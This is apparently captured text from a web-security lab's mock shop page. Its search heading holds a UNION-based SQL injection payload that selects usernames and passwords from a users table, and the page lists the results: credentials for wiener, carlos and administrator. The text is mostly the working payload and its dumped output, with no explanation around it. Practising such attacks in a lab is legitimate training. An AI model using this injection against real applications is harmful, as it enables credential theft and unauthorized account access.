 Home | My account
WE LIKE TO
SHOP
' union select null, username || '---' || password FROM users --
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Lifestyle
wiener---doh7h940sl8kq3xsev17
carlos---3h7p5ajcm1dvg4ejbhrn
administrator---f79c29rzj6ey6tcezbbb